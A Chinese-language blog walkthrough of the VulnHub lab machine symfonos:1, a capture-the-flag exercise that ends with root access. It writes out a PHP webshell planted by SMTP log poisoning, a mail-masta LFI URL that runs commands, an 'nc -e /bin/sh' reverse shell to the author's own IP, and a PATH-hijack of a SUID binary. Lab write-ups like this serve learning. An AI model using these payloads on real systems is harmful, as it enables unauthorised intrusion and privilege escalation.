https://www.vulnhub.com/entry/symfonos-1,322/

目标

- 得到root

*如果要下载来玩建议不要看, 因为剧透了

1.开启Kali和symfonos1靶机, 使用netdiscover扫描得到靶机IP.

2.使用Zenmap扫描看看开放的端口. 得知有5个端口开放 Port 22, 25, 80, 139, 445

3.那么它有开放80端口所以去但瞧一瞧发现没有什么东西, 所以使用一些其他的扫描器来对靶机进行扫描, 那么我会使用Enum4linux因为这个是Kali自代的(如果没有就自己安装吧很好用)

4.我看到它拥有共享文件夹helios和anonymous.

5.连接来看看.

6.anonymous文件夹没有密码其它两个需要密码访问.

7.里面只有一个txt打开它.

8.它在劝告别人不要使用epidioko, qwerty和baseball的密码不然就会被开除.

那么就代表helios用户有可能使用这3个密码的其中一个.

9.感谢Zeus我使用qwerty密码进入了helios的共享文件夹.

10.因为是有密码保护的用户文件夹使用Terminal操作避免漏了隐藏文件, 并看了里面的两个文件发现 todo.txt 有一个 /h3l105大概是用在IP后面访问的.

所以我打开浏览器输入192.168.1.87/h3l105 看一看.

11. 里面就一张照片和一些字, 但写到这么清楚WordPress site很明显就是要我使用WordPress scan了.

12.WPScan扫它.

13.果然是有漏洞的, 那么我就找google兄找找关于这个漏洞.

14.发现原来是网页注入的方式漏洞(专业词是LFI漏洞)

https://www.exploit-db.com/exploits/40290

15.那么首先要确定能不能使用该漏洞所以来试一试, 居然口以.

16. 那么上网查了一下, 发现可以配合端口25的SMTP服务注入php的恶意代码来反弹shell.

telnet [Target IP] 25 (连接进端口)

MAIL FROM: <xxx> (传Mail)

MAIL FROM: <xxx> (传Mail

data

<?php system($_GET[‘c’]); ?> (PHP恶意代码)

17.然后定位去mail的位置下,看看有没有helios用户

http://symfonos1/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=id

*那么为什么变成http://symfonos1/而不是http://192.168.1.87因为我修改了/etc/hosts文件将symfonos1跳转到192.168.1.87, 但是那都不是重点个人习惯改但忘记使用.



18. 打开监听来自6666的请求.

19.使用helios来反弹Shell,IP = 自己的IP和自己设定的端口.

http://symfonos1/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=nc -e /bin/sh 192.168.1.230 6666

20.成功得到shell.

21.先来看看SUID有什么

#find / -perm -u=s -type f 2>/dev/null

22.那么使用命令strings /opt/statuscheck 来提取从二进制/可执行文件中的信息.

我们看到可以使用curl可以使用的.

*那么关于strings这个命令可以提取二进制或可执行文件中的信息. (我也是参考回来的并不是很了解...

其他方法我也试过但全部都显示乱码

23.交互shell方便操作

python -c 'import pty; pty.spawn("/bin/bash")'

24.使用curl来执行/bin/bash的文件来得到root shell.

*curl他是一个多功能的指令可以用来上传, 下载, 传输文件, debugging 等等...... cd /tmp

echo "/bin/sh" > curl

chmod 777 curl

echo $PATH

export PATH=/tmp:$PATH

/opt/statuscheck

25.成功调用后, 那么看看能不能显示root文件夹下的文件, 能那么就打开/root/proof.txt.

感谢阅读

No comments:

Post a Comment